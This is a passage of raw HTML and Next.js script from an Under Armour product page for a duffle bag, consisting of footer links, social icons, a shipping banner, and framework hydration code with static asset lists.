href="https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US">Do Not Sell or Share My Personal Information</a></li><li><a target="_blank" href="https://underarmourprd.service-now.com/innovationideahouse">Innovation Idea House</a></li><li><a target="_blank" aria-label="Under Armour Blog" href="https://www.underarmour.com/en-us/t/playbooks/">UA Blog</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-socials"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg>UA Social<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="socials" aria-labelledby="footer-socials-heading"><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg><a href="https://www.instagram.com/underarmour/" target="_blank">Instagram</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z" fill="currentColor"></path></svg><a href="https://www.facebook.com/UnderArmour/" target="_blank">Facebook</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z" fill="currentColor"></path></svg><a href="https://x.com/UnderArmour" target="_blank">X</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z" stroke="currentColor" stroke-width="1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z" fill="currentColor"></path></svg><a href="https://www.youtube.com/user/underarmour" target="_blank">Youtube</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-socials-heading">UA Social</h2><ul data-section="socials" aria-labelledby="footer-socials-heading"><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg><a href="https://www.instagram.com/underarmour/" target="_blank">Instagram</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z" fill="currentColor"></path></svg><a href="https://www.facebook.com/UnderArmour/" target="_blank">Facebook</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z" fill="currentColor"></path></svg><a href="https://x.com/UnderArmour" target="_blank">X</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z" stroke="currentColor" stroke-width="1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z" fill="currentColor"></path></svg><a href="https://www.youtube.com/user/underarmour" target="_blank">Youtube</a></li></ul></div></div></div></div></div><div class="Footer-module-scss-module__hjBIFG__footer-copy"><div>© 2026 Under Armour®, Inc.</div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US">Privacy Policy</a></div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US">Terms &amp; Conditions</a></div><div><a href="https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions">UA Rewards Terms</a></div><div id="teconsent"></div><div><a href="https://privacy.underarmour.com/s/article/Residents-of-the-United-States?language=en_US">US and California Privacy Policy</a></div><div><p class="Footer-module-scss-module__hjBIFG__version">2.89.0<!-- --> </p></div></div></div><div id="consent_blackbar" class="CookieConsent-module-scss-module__2HuD6q__cookie-consent-banner"></div><iframe class="ChallengeContainer-module-scss-module__vdJ2uW__hidden-iframe" src="/api/auth/verify/"></iframe></footer><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><script>requestAnimationFrame(function(){$RT=performance.now()});</script><script src="/_next/static/chunks/67a79b3cafcfcde2.js" id="_R_" async=""></script><div hidden id="S:0"><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__desktop"><p>


<a href="https://www.underarmour.com/en-us/t/shipping.html"><span>FREE U.S. Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__mobile"><div class="HeaderBanner-module-scss-module__uTAEzq__banner"><p>


<a href="https://www.underarmour.com/en-us/t/shipping.html" style="color:#fff"><span>FREE U.S. Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div></div></div><script>$RB=[];$RV=function(a){$RT=performance.now();for(var b=0;b<a.length;b+=2){var c=a[b],e=a[b+1];null!==e.parentNode&&e.parentNode.removeChild(e);var f=c.parentNode;if(f){var g=c.previousSibling,h=0;do{if(c&&8===c.nodeType){var d=c.data;if("/$"===d||"/&"===d)if(0===h)break;else h--;else"$"!==d&&"$?"!==d&&"$~"!==d&&"$!"!==d&&"&"!==d||h++}d=c.nextSibling;f.removeChild(c);c=d}while(c);for(;e.firstChild;)f.insertBefore(e.firstChild,c);g.data="$";g._reactRetry&&requestAnimationFrame(g._reactRetry)}}a.length=0};
$RC=function(a,b){if(b=document.getElementById(b))(a=document.getElementById(a))?(a.previousSibling.data="$~",$RB.push(a,b),2===$RB.length&&("number"!==typeof $RT?requestAnimationFrame($RV.bind(null,$RB)):(a=performance.now(),setTimeout($RV.bind(null,$RB),2300>a&&2E3<a?2300-a:$RT+300-a)))):b.parentNode.removeChild(b)};$RC("B:0","S:0")</script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[339756,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n3:I[837457,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n1a:I[253348,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n:HL[\"/_next/static/chunks/64f9f3c696ebc34a.css\",\"style\"]\n:HL[\"/_next/static/chunks/5d1f935906c6d32f.css\",\"style\"]\n:HL[\"/_next/static/chunks/af532128b2daf842.css\",\"style\"]\n:HL[\"/_next/static/chunks/ab850db3af03a71d.css\",\"style\"]\n:HL[\"/_next/static/chunks/5f3f554cbb01f83b.css\",\"style\"]\n:HL[\"/_next/static/chunks/1a5f0a232f2647d4.css\",\"style\"]\n:HL[\"/_next/static/chunks/da7df488d4362b8e.css\",\"style\"]\n:HL[\"/_next/static/chunks/e29fbb202ac46550.css\",\"style\"]\n:HL[\"/_next/static/chunks/304af7b0a9f89b2d.css\",\"style\"]\n:HL[\"/_next/static/chunks/917a5ee84337f3f2.css\",\"style\"]\n:HL[\"/_next/static/chunks/e4be3e1be3e10f06.css\",\"style\"]\n:HL[\"/_next/static/chunks/578cb29f54b3c47e.css\",\"style\"]\n:HL[\"/_next/static/chunks/e49e0722ca9d0a22.css\",\"style\"]\n:HL[\"/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/chunks/93fce7d64301501d.css\",\"style\"]\n:HL[\"/_next/static/chunks/5095124bfa237cd7.css\",\"style\"]\n:HL[\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"style\"]\n:HL[\"/_next/static/chunks/30718e32e17299a4.css\",\"style\"]\n:HL[\"/_next/static/chunks/95c0666b933cb580.css\",\"style\"]\n:HL[\"/_next/static/chunks/9fb3455d42503cad.css\",\"style\"]\n:HL[\"/_next/static/chunks/e83d6e6fbbeb2833.css\",\"style\"]\n:HL[\"/_next/static/chunks/311540cfbce4d78d.css\",\"style\"]\n:HL[\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"style\"]\n:HL[\"/_next/static/chunks/c108fa8f9937b363.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"8S4Sfmv7LcnL_HSkKrH0E\",\"c\":[\"\",\"en-us\",\"product\",\"dwvar_1369223_color%3D600\",\"style\",\"backpacks_and_bags\",\"ua_undeniable_5.0_medium_duffle_bag\",\"1369223.html\"],\"q\":\"\",\"i\":false,\"f\":[[[\"\",{\"children\":[[\"locale\",\"en-us\",\"d\"],{\"children\":[\"(layout-with-navbar)\",{\"children\":[\"product\",{\"children\":[[\"searchParams\",\"dwvar_1369223_color%3D600\",\"d\"],{\"children\":[\"style\",{\"children\":[[\"productId\",\"backpacks_and_bags/ua_undeniable_5.0_medium_duffle_bag/1369223.html\",\"c\"],{\"children\":[\"__PAGE__\",{}]}]}]}]}]}]},\"$undefined\",\"$undefined\",true]}],[[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/64f9f3c696ebc34a.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5d1f935906c6d32f.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/af532128b2daf842.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/ab850db3af03a71d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/85a8854e9064a8f8.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/2f5ead762234c9d7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/6943963b13a6a90d.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/5ae72485cd324041.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-8\",{\"src\":\"/_next/static/chunks/486ea96158785dda.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-9\",{\"src\":\"/_next/static/chunks/50ef248b5a6148ff.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-10\",{\"src\":\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-11\",{\"src\":\"/_next/static/chunks/0972c70c9ec314fb.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-12\",{\"src\":\"/_next/static/chunks/2477afd598d71547.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-13\",{\"src\":\"/_next/static/chunks/bc866b64f6c99156.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-14\",{\"src\":\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-15\",{\"src\":\"/_next/static/chunks/b8491dc5bb806d00.js\",\"async\":true,\"nonce\":\"$undefined\"}]],\"$L4\"]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5f3f554cbb01f83b.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/1a5f0a232f2647d4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/da7df488d4362b8e.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],\"$L5\",\"$L6\",\"$L7\",\"$L8\",\"$L9\",\"$La\",\"$Lb\",\"$Lc\",\"$Ld\",\"$Le\",\"$Lf\",\"$L10\",\"$L11\",\"$L12\"],\"$L13\"]}],{\"children\":[\"$L14\",{\"children\":[\"$L15\",{\"children\":[\"$L16\",{\"children\":[\"$L17\",{\"children\":[\"$L18\",{},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false],\"$L19\",false]],\"m\":\"$undefined\",\"G\":[\"$1a\",[]],\"S\":true}\n"])</script><script>self.__next_f.push([1,"1c:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"OutletBoundary\"]\n1d:\"$Sreact.suspense\"\n1f:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"ViewportBoundary\"]\n21:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"MetadataBoundary\"]\n5:[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e29fbb202ac46550.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n6:[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/304af7b0a9f89b2d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n7:[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/917a5ee84337f3f2.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n8:[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e4be3e1be3e10f06.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n9:[\"$